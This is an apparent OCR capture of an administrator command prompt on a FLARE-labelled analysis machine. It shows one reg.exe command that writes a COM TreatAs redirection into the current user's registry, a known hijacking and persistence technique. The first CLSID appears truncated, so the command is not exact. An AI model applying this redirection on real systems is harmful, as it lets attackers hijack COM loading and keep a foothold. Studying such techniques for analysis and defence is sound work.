 Select Administrator: Command Prompt
FLARE Sun 11/07/2021  2:29:06.31
C:\Windows\system32>reg.exe add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{DCB001-570F-4A9B-8D69-199FDBA57238}
\TreatAs /ve /t reg_sz /d {CAFEEFAC-0013-0001-0008-ABCDEFFEDCBB}